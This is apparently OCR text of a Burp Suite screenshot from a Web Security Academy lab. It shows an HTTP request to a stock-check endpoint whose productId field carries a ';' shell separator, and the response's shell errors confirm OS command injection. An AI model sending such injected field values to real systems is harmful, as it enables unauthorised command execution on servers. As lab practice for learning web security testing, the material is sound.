 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a2900610475ba22812266fd00f700fd.web-security-acade
my.net
3 Cookie: session=nMugoSX8FgonmVTCL89SzVs6pvKVSQRC
4 Content-Length: 22
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
1 Accept: */*
2 Origin:
https://0a2900610475ba22812266fd00f700fd.web-securi
ty-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a2900610475ba22812266fd00f700fd.web-securi
ty-academy.net/product?productId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 productId=1;&storeId=3
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 84
5
6 /home/peter-VlOzEk/stockreport.sh: line 5: $2:
unbound variable
7 sh: 1: 3: not found
8